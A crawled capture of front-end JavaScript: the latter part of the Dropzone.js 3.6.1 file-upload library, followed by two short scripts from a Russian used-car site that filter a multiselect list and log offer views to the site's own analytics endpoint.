      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        elementListeners = _ref[_i];
        _results.push((function() {
          var _ref1, _results1;
          _ref1 = elementListeners.events;
          _results1 = [];
          for (event in _ref1) {
            listener = _ref1[event];
            _results1.push(elementListeners.element.addEventListener(event, listener, false));
          }
          return _results1;
        })());
      }
      return _results;
    };

    Dropzone.prototype.removeEventListeners = function() {
      var elementListeners, event, listener, _i, _len, _ref, _results;
      _ref = this.listeners;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        elementListeners = _ref[_i];
        _results.push((function() {
          var _ref1, _results1;
          _ref1 = elementListeners.events;
          _results1 = [];
          for (event in _ref1) {
            listener = _ref1[event];
            _results1.push(elementListeners.element.removeEventListener(event, listener, false));
          }
          return _results1;
        })());
      }
      return _results;
    };

    Dropzone.prototype.disable = function() {
      var file, _i, _len, _ref, _results;
      this.clickableElements.forEach(function(element) {
        return element.classList.remove("dz-clickable");
      });
      this.removeEventListeners();
      _ref = this.files;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        _results.push(this.cancelUpload(file));
      }
      return _results;
    };

    Dropzone.prototype.enable = function() {
      this.clickableElements.forEach(function(element) {
        return element.classList.add("dz-clickable");
      });
      return this.setupEventListeners();
    };

    Dropzone.prototype.filesize = function(size) {
      var string;
      if (size >= 100000000000) {
        size = size / 100000000000;
        string = "TB";
      } else if (size >= 100000000) {
        size = size / 100000000;
        string = "GB";
      } else if (size >= 100000) {
        size = size / 100000;
        string = "MB";
      } else if (size >= 100) {
        size = size / 100;
        string = "KB";
      } else {
        size = size * 10;
        string = "b";
      }
      return "<strong>" + (Math.round(size) / 10) + "</strong> " + string;
    };

    Dropzone.prototype.drop = function(e) {
      var files, items;
      if (!e.dataTransfer) {
        return;
      }
      files = e.dataTransfer.files;
      this.emit("selectedfiles", files);
      if (files.length) {
        items = e.dataTransfer.items;
        if (items && items.length && ((items[0].webkitGetAsEntry != null) || (items[0].getAsEntry != null))) {
          this.handleItems(items);
        } else {
          this.handleFiles(files);
        }
      }
    };

    Dropzone.prototype.handleFiles = function(files) {
      var file, _i, _len, _results;
      _results = [];
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        _results.push(this.addFile(file));
      }
      return _results;
    };

    Dropzone.prototype.handleItems = function(items) {
      var entry, item, _i, _len;
      for (_i = 0, _len = items.length; _i < _len; _i++) {
        item = items[_i];
        if (item.webkitGetAsEntry != null) {
          entry = item.webkitGetAsEntry();
          if (entry.isFile) {
            this.addFile(item.getAsFile());
          } else if (entry.isDirectory) {
            this.addDirectory(entry, entry.name);
          }
        } else {
          this.addFile(item.getAsFile());
        }
      }
    };

    Dropzone.prototype.accept = function(file, done) {
      if (file.size > this.options.maxFilesize * 1024 * 1024) {
        return done(this.options.dictFileTooBig.replace("{{filesize}}", Math.round(file.size / 1024 / 10.24) / 100).replace("{{maxFilesize}}", this.options.maxFilesize));
      } else if (!Dropzone.isValidFile(file, this.options.acceptedFiles)) {
        return done(this.options.dictInvalidFileType);
      } else {
        return this.options.accept.call(this, file, done);
      }
    };

    Dropzone.prototype.addFile = function(file) {
      var _this = this;
      file.upload = {
        progress: 0,
        total: file.size,
        bytesSent: 0
      };
      this.files.push(file);
      file.status = Dropzone.ADDED;
      this.emit("addedfile", file);
      if (this.options.createImageThumbnails && file.type.match(/image.*/) && file.size <= this.options.maxThumbnailFilesize * 1024 * 1024) {
        this.createThumbnail(file);
      }
      return this.accept(file, function(error) {
        if (error) {
          file.accepted = false;
          return _this._errorProcessing([file], error);
        } else {
          file.accepted = true;
          return _this.enqueueFile(file);
        }
      });
    };

    Dropzone.prototype.enqueueFiles = function(files) {
      var file, _i, _len;
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        this.enqueueFile(file);
      }
      return null;
    };

    Dropzone.prototype.enqueueFile = function(file) {
      var _this = this;
      if (file.status === Dropzone.ADDED) {
        file.status = Dropzone.QUEUED;
        if (this.options.autoProcessQueue) {
          return setTimeout((function() {
            return _this.processQueue();
          }), 1);
        }
      } else {
        throw new Error("This file can't be queued because it has already been processed or was rejected.");
      }
    };

    Dropzone.prototype.addDirectory = function(entry, path) {
      var dirReader, entriesReader,
        _this = this;
      dirReader = entry.createReader();
      entriesReader = function(entries) {
        var _i, _len;
        for (_i = 0, _len = entries.length; _i < _len; _i++) {
          entry = entries[_i];
          if (entry.isFile) {
            entry.file(function(file) {
              if (_this.options.ignoreHiddenFiles && file.name.substring(0, 1) === '.') {
                return;
              }
              file.fullPath = "" + path + "/" + file.name;
              return _this.addFile(file);
            });
          } else if (entry.isDirectory) {
            _this.addDirectory(entry, "" + path + "/" + entry.name);
          }
        }
      };
      return dirReader.readEntries(entriesReader, function(error) {
        return typeof console !== "undefined" && console !== null ? typeof console.log === "function" ? console.log(error) : void 0 : void 0;
      });
    };

    Dropzone.prototype.removeFile = function(file) {
      if (file.status === Dropzone.UPLOADING) {
        this.cancelUpload(file);
      }
      this.files = without(this.files, file);
      this.emit("removedfile", file);
      if (this.files.length === 0) {
        return this.emit("reset");
      }
    };

    Dropzone.prototype.removeAllFiles = function(cancelIfNecessary) {
      var file, _i, _len, _ref;
      if (cancelIfNecessary == null) {
        cancelIfNecessary = false;
      }
      _ref = this.files.slice();
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        if (file.status !== Dropzone.UPLOADING || cancelIfNecessary) {
          this.removeFile(file);
        }
      }
      return null;
    };

    Dropzone.prototype.createThumbnail = function(file) {
      var fileReader,
        _this = this;
      fileReader = new FileReader;
      fileReader.onload = function() {
        var img;
        img = new Image;
        img.onload = function() {
          var canvas, ctx, resizeInfo, thumbnail, _ref, _ref1, _ref2, _ref3;
          file.width = img.width;
          file.height = img.height;
          resizeInfo = _this.options.resize.call(_this, file);
          if (resizeInfo.trgWidth == null) {
            resizeInfo.trgWidth = _this.options.thumbnailWidth;
          }
          if (resizeInfo.trgHeight == null) {
            resizeInfo.trgHeight = _this.options.thumbnailHeight;
          }
          canvas = document.createElement("canvas");
          ctx = canvas.getContext("2d");
          canvas.width = resizeInfo.trgWidth;
          canvas.height = resizeInfo.trgHeight;
          ctx.drawImage(img, (_ref = resizeInfo.srcX) != null ? _ref : 0, (_ref1 = resizeInfo.srcY) != null ? _ref1 : 0, resizeInfo.srcWidth, resizeInfo.srcHeight, (_ref2 = resizeInfo.trgX) != null ? _ref2 : 0, (_ref3 = resizeInfo.trgY) != null ? _ref3 : 0, resizeInfo.trgWidth, resizeInfo.trgHeight);
          thumbnail = canvas.toDataURL("image/png");
          return _this.emit("thumbnail", file, thumbnail);
        };
        return img.src = fileReader.result;
      };
      return fileReader.readAsDataURL(file);
    };

    Dropzone.prototype.processQueue = function() {
      var i, parallelUploads, processingLength, queuedFiles;
      parallelUploads = this.options.parallelUploads;
      processingLength = this.getUploadingFiles().length;
      i = processingLength;
      queuedFiles = this.getQueuedFiles();
      if (!(queuedFiles.length > 0)) {
        return;
      }
      if (this.options.uploadMultiple) {
        return this.processFiles(queuedFiles.slice(0, parallelUploads));
      } else {
        while (i < parallelUploads) {
          if (!queuedFiles.length) {
            return;
          }
          this.processFile(queuedFiles.shift());
          i++;
        }
      }
    };

    Dropzone.prototype.processFile = function(file) {
      return this.processFiles([file]);
    };

    Dropzone.prototype.processFiles = function(files) {
      var file, _i, _len;
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        file.processing = true;
        file.status = Dropzone.UPLOADING;
        this.emit("processing", file);
      }
      if (this.options.uploadMultiple) {
        this.emit("processingmultiple", files);
      }
      return this.uploadFiles(files);
    };

    Dropzone.prototype._getFilesWithXhr = function(xhr) {
      var file, files;
      return files = (function() {
        var _i, _len, _ref, _results;
        _ref = this.files;
        _results = [];
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          file = _ref[_i];
          if (file.xhr === xhr) {
            _results.push(file);
          }
        }
        return _results;
      }).call(this);
    };

    Dropzone.prototype.cancelUpload = function(file) {
      var groupedFile, groupedFiles, _i, _j, _len, _len1, _ref;
      if (file.status === Dropzone.UPLOADING) {
        groupedFiles = this._getFilesWithXhr(file.xhr);
        for (_i = 0, _len = groupedFiles.length; _i < _len; _i++) {
          groupedFile = groupedFiles[_i];
          groupedFile.status = Dropzone.CANCELED;
        }
        file.xhr.abort();
        for (_j = 0, _len1 = groupedFiles.length; _j < _len1; _j++) {
          groupedFile = groupedFiles[_j];
          this.emit("canceled", groupedFile);
        }
        if (this.options.uploadMultiple) {
          this.emit("canceledmultiple", groupedFiles);
        }
      } else if ((_ref = file.status) === Dropzone.ADDED || _ref === Dropzone.QUEUED) {
        file.status = Dropzone.CANCELED;
        this.emit("canceled", file);
        if (this.options.uploadMultiple) {
          this.emit("canceledmultiple", [file]);
        }
      }
      if (this.options.autoProcessQueue) {
        return this.processQueue();
      }
    };

    Dropzone.prototype.uploadFile = function(file) {
      return this.uploadFiles([file]);
    };

    Dropzone.prototype.uploadFiles = function(files) {
      var file, formData, handleError, header, headers, input, inputName, inputType, key, name, progressObj, response, updateProgress, value, xhr, _i, _j, _k, _l, _len, _len1, _len2, _len3, _ref, _ref1, _ref2, _ref3,
        _this = this;
      xhr = new XMLHttpRequest();
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        file.xhr = xhr;
      }
      xhr.open(this.options.method, this.options.url, true);
      xhr.withCredentials = !!this.options.withCredentials;
      response = null;
      handleError = function() {
        var _j, _len1, _results;
        _results = [];
        for (_j = 0, _len1 = files.length; _j < _len1; _j++) {
          file = files[_j];
          _results.push(_this._errorProcessing(files, response || _this.options.dictResponseError.replace("{{statusCode}}", xhr.status), xhr));
        }
        return _results;
      };
      updateProgress = function(e) {
        var allFilesFinished, progress, _j, _k, _l, _len1, _len2, _len3, _results;
        if (e != null) {
          progress = 100 * e.loaded / e.total;
          for (_j = 0, _len1 = files.length; _j < _len1; _j++) {
            file = files[_j];
            file.upload = {
              progress: progress,
              total: e.total,
              bytesSent: e.loaded
            };
          }
        } else {
          allFilesFinished = true;
          progress = 100;
          for (_k = 0, _len2 = files.length; _k < _len2; _k++) {
            file = files[_k];
            if (!(file.upload.progress === 100 && file.upload.bytesSent === file.upload.total)) {
              allFilesFinished = false;
            }
            file.upload.progress = progress;
            file.upload.bytesSent = file.upload.total;
          }
          if (allFilesFinished) {
            return;
          }
        }
        _results = [];
        for (_l = 0, _len3 = files.length; _l < _len3; _l++) {
          file = files[_l];
          _results.push(_this.emit("uploadprogress", file, progress, file.upload.bytesSent));
        }
        return _results;
      };
      xhr.onload = function(e) {
        var _ref;
        if (files[0].status === Dropzone.CANCELED) {
          return;
        }
        if (xhr.readyState !== 4) {
          return;
        }
        response = xhr.responseText;
        if (xhr.getResponseHeader("content-type") && ~xhr.getResponseHeader("content-type").indexOf("application/json")) {
          try {
            response = JSON.parse(response);
          } catch (_error) {
            e = _error;
            response = "Invalid JSON response from server.";
          }
        }
        updateProgress();
        if (!((200 <= (_ref = xhr.status) && _ref < 300))) {
          return handleError();
        } else {
          return _this._finished(files, response, e);
        }
      };
      xhr.onerror = function() {
        if (files[0].status === Dropzone.CANCELED) {
          return;
        }
        return handleError();
      };
      progressObj = (_ref = xhr.upload) != null ? _ref : xhr;
      progressObj.onprogress = updateProgress;
      headers = {
        "Accept": "application/json",
        "Cache-Control": "no-cache",
        "X-Requested-With": "XMLHttpRequest"
      };
      if (this.options.headers) {
        extend(headers, this.options.headers);
      }
      for (header in headers) {
        name = headers[header];
        xhr.setRequestHeader(header, name);
      }
      formData = new FormData();
      if (this.options.params) {
        _ref1 = this.options.params;
        for (key in _ref1) {
          value = _ref1[key];
          formData.append(key, value);
        }
      }
      for (_j = 0, _len1 = files.length; _j < _len1; _j++) {
        file = files[_j];
        this.emit("sending", file, xhr, formData);
      }
      if (this.options.uploadMultiple) {
        this.emit("sendingmultiple", files, xhr, formData);
      }
      if (this.element.tagName === "FORM") {
        _ref2 = this.element.querySelectorAll("input, textarea, select, button");
        for (_k = 0, _len2 = _ref2.length; _k < _len2; _k++) {
          input = _ref2[_k];
          inputName = input.getAttribute("name");
          inputType = input.getAttribute("type");
          if (!inputType || ((_ref3 = inputType.toLowerCase()) !== "checkbox" && _ref3 !== "radio") || input.checked) {
            formData.append(inputName, input.value);
          }
        }
      }
      for (_l = 0, _len3 = files.length; _l < _len3; _l++) {
        file = files[_l];
        formData.append("" + this.options.paramName + (this.options.uploadMultiple ? "[]" : ""), file, file.name);
      }
      return xhr.send(formData);
    };

    Dropzone.prototype._finished = function(files, responseText, e) {
      var file, _i, _len;
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        file.status = Dropzone.SUCCESS;
        this.emit("success", file, responseText, e);
        this.emit("complete", file);
      }
      if (this.options.uploadMultiple) {
        this.emit("successmultiple", files, responseText, e);
        this.emit("completemultiple", files);
      }
      if (this.options.autoProcessQueue) {
        return this.processQueue();
      }
    };

    Dropzone.prototype._errorProcessing = function(files, message, xhr) {
      var file, _i, _len;
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        file.status = Dropzone.ERROR;
        this.emit("error", file, message, xhr);
        this.emit("complete", file);
      }
      if (this.options.uploadMultiple) {
        this.emit("errormultiple", files, message, xhr);
        this.emit("completemultiple", files);
      }
      if (this.options.autoProcessQueue) {
        return this.processQueue();
      }
    };

    return Dropzone;

  })(Em);

  Dropzone.version = "3.6.1";

  Dropzone.options = {};

  Dropzone.optionsForElement = function(element) {
    if (element.id) {
      return Dropzone.options[camelize(element.id)];
    } else {
      return void 0;
    }
  };

  Dropzone.instances = [];

  Dropzone.forElement = function(element) {
    if (typeof element === "string") {
      element = document.querySelector(element);
    }
    if ((element != null ? element.dropzone : void 0) == null) {
      throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");
    }
    return element.dropzone;
  };

  Dropzone.autoDiscover = true;

  Dropzone.discover = function() {
    var checkElements, dropzone, dropzones, _i, _len, _results;
    if (!Dropzone.autoDiscover) {
      return;
    }
    if (document.querySelectorAll) {
      dropzones = document.querySelectorAll(".dropzone");
    } else {
      dropzones = [];
      checkElements = function(elements) {
        var el, _i, _len, _results;
        _results = [];
        for (_i = 0, _len = elements.length; _i < _len; _i++) {
          el = elements[_i];
          if (/(^| )dropzone($| )/.test(el.className)) {
            _results.push(dropzones.push(el));
          } else {
            _results.push(void 0);
          }
        }
        return _results;
      };
      checkElements(document.getElementsByTagName("div"));
      checkElements(document.getElementsByTagName("form"));
    }
    _results = [];
    for (_i = 0, _len = dropzones.length; _i < _len; _i++) {
      dropzone = dropzones[_i];
      if (Dropzone.optionsForElement(dropzone) !== false) {
        _results.push(new Dropzone(dropzone));
      } else {
        _results.push(void 0);
      }
    }
    return _results;
  };

  Dropzone.blacklistedBrowsers = [/opera.*Macintosh.*version\/12/i];

  Dropzone.isBrowserSupported = function() {
    var capableBrowser, regex, _i, _len, _ref;
    capableBrowser = true;
    if (window.File && window.FileReader && window.FileList && window.Blob && window.FormData && document.querySelector) {
      if (!("classList" in document.createElement("a"))) {
        capableBrowser = false;
      } else {
        _ref = Dropzone.blacklistedBrowsers;
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          regex = _ref[_i];
          if (regex.test(navigator.userAgent)) {
            capableBrowser = false;
            continue;
          }
        }
      }
    } else {
      capableBrowser = false;
    }
    return capableBrowser;
  };

  without = function(list, rejectedItem) {
    var item, _i, _len, _results;
    _results = [];
    for (_i = 0, _len = list.length; _i < _len; _i++) {
      item = list[_i];
      if (item !== rejectedItem) {
        _results.push(item);
      }
    }
    return _results;
  };

  camelize = function(str) {
    return str.replace(/[\-_](\w)/g, function(match) {
      return match[1].toUpperCase();
    });
  };

  Dropzone.createElement = function(string) {
    var div;
    div = document.createElement("div");
    div.innerHTML = string;
    return div.childNodes[0];
  };

  Dropzone.elementInside = function(element, container) {
    if (element === container) {
      return true;
    }
    while (element = element.parentNode) {
      if (element === container) {
        return true;
      }
    }
    return false;
  };

  Dropzone.getElement = function(el, name) {
    var element;
    if (typeof el === "string") {
      element = document.querySelector(el);
    } else if (el.nodeType != null) {
      element = el;
    }
    if (element == null) {
      throw new Error("Invalid `" + name + "` option provided. Please provide a CSS selector or a plain HTML element.");
    }
    return element;
  };

  Dropzone.getElements = function(els, name) {
    var e, el, elements, _i, _j, _len, _len1, _ref;
    if (els instanceof Array) {
      elements = [];
      try {
        for (_i = 0, _len = els.length; _i < _len; _i++) {
          el = els[_i];
          elements.push(this.getElement(el, name));
        }
      } catch (_error) {
        e = _error;
        elements = null;
      }
    } else if (typeof els === "string") {
      elements = [];
      _ref = document.querySelectorAll(els);
      for (_j = 0, _len1 = _ref.length; _j < _len1; _j++) {
        el = _ref[_j];
        elements.push(el);
      }
    } else if (els.nodeType != null) {
      elements = [els];
    }
    if (!((elements != null) && elements.length)) {
      throw new Error("Invalid `" + name + "` option provided. Please provide a CSS selector, a plain HTML element or a list of those.");
    }
    return elements;
  };

  Dropzone.isValidFile = function(file, acceptedFiles) {
    var baseMimeType, mimeType, validType, _i, _len;
    if (!acceptedFiles) {
      return true;
    }
    acceptedFiles = acceptedFiles.split(",");
    mimeType = file.type;
    baseMimeType = mimeType.replace(/\/.*$/, "");
    for (_i = 0, _len = acceptedFiles.length; _i < _len; _i++) {
      validType = acceptedFiles[_i];
      validType = validType.trim();
      if (validType.charAt(0) === ".") {
        if (file.name.indexOf(validType, file.name.length - validType.length) !== -1) {
          return true;
        }
      } else if (/\/\*$/.test(validType)) {
        if (baseMimeType === validType.replace(/\/.*$/, "")) {
          return true;
        }
      } else {
        if (mimeType === validType) {
          return true;
        }
      }
    }
    return false;
  };

  if (typeof jQuery !== "undefined" && jQuery !== null) {
    jQuery.fn.dropzone = function(options) {
      return this.each(function() {
        return new Dropzone(this, options);
      });
    };
  }

  if (typeof module !== "undefined" && module !== null) {
    module.exports = Dropzone;
  } else {
    window.Dropzone = Dropzone;
  }

  Dropzone.ADDED = "added";

  Dropzone.QUEUED = "queued";

  Dropzone.ACCEPTED = Dropzone.QUEUED;

  Dropzone.UPLOADING = "uploading";

  Dropzone.PROCESSING = Dropzone.UPLOADING;

  Dropzone.CANCELED = "canceled";

  Dropzone.ERROR = "error";

  Dropzone.SUCCESS = "success";

  /*
  # contentloaded.js
  #
  # Author: Diego Perini (diego.perini at gmail.com)
  # Summary: cross-browser wrapper for DOMContentLoaded
  # Updated: 20101020
  # License: MIT
  # Version: 1.2
  #
  # URL:
  # http://javascript.nwbox.com/ContentLoaded/
  # http://javascript.nwbox.com/ContentLoaded/MIT-LICENSE
  */


  contentLoaded = function(win, fn) {
    var add, doc, done, init, poll, pre, rem, root, top;
    done = false;
    top = true;
    doc = win.document;
    root = doc.documentElement;
    add = (doc.addEventListener ? "addEventListener" : "attachEvent");
    rem = (doc.addEventListener ? "removeEventListener" : "detachEvent");
    pre = (doc.addEventListener ? "" : "on");
    init = function(e) {
      if (e.type === "readystatechange" && doc.readyState !== "complete") {
        return;
      }
      (e.type === "load" ? win : doc)[rem](pre + e.type, init, false);
      if (!done && (done = true)) {
        return fn.call(win, e.type || e);
      }
    };
    poll = function() {
      var e;
      try {
        root.doScroll("left");
      } catch (_error) {
        e = _error;
        setTimeout(poll, 50);
        return;
      }
      return init("poll");
    };
    if (doc.readyState !== "complete") {
      if (doc.createEventObject && root.doScroll) {
        try {
          top = !win.frameElement;
        } catch (_error) {}
        if (top) {
          poll();
        }
      }
      doc[add](pre + "DOMContentLoaded", init, false);
      doc[add](pre + "readystatechange", init, false);
      return win[add](pre + "load", init, false);
    }
  };

  contentLoaded(window, Dropzone.discover);

}).call(this);

});
require.alias("component-emitter/index.js", "dropzone/deps/emitter/index.js");
require.alias("component-emitter/index.js", "emitter/index.js");

if (typeof exports == "object") {
  module.exports = require("dropzone");
} else if (typeof define == "function" && define.amd) {
  define(function(){ return require("dropzone"); });
} else {
  this["Dropzone"] = require("dropzone");
}})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/add.js?v=4.9.68
body_size: -48
content:
$(document).ready(function(){

})








--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/custom.js?v=4.9.68
body_size: 637
content:
document.addEventListener('DOMContentLoaded', function () {
    const multiInputSearch = document.querySelectorAll('.js-multiselect_search')

    if (multiInputSearch.length > 0) {
        multiInputSearch.forEach(input => {

            const $wrapper = input.parentElement
            const $parent = $wrapper.parentElement
            const childrens = Array.from($parent.children).filter(child => !child.isEqualNode($wrapper))

            const empty = document.createElement('div')
            empty.classList.add('multiselect_search-empty')
            empty.innerText = "Совпадений не найдено"
            empty.style.display = 'none'

            $parent.append(empty)
            if (childrens.length > 5) {
                input.addEventListener('input', function () {
                    childrens.forEach(child => {
                        child.style.display = ''

                        if (this.value != '') {
                            const input = child.querySelector('input')
                            if (input.value.toLowerCase().includes(this.value.toLowerCase())) child.style.display = 'block'
                            else child.style.display = 'none'
                        }
                    })
                    if (childrens.every(child => child.style.getPropertyValue('display') == 'none')) {
                        empty.style.display = ''
                    } else {
                        empty.style.display = 'none'
                    }
                })
            } else {
                $wrapper.style.display = 'none'
            }
        })
    }
    if ($('.js-offer-mindbox').length) {
        $('.js-offer-mindbox').on('click', function () {
            var offerId = $(this).data('offer-id');
            if (!offerId) return;
            $.post('/mindbox.php', {
                type: 'view',
                ua: navigator.userAgent,
                'data[]': offerId
            });
        });
    }
	
	
	
})



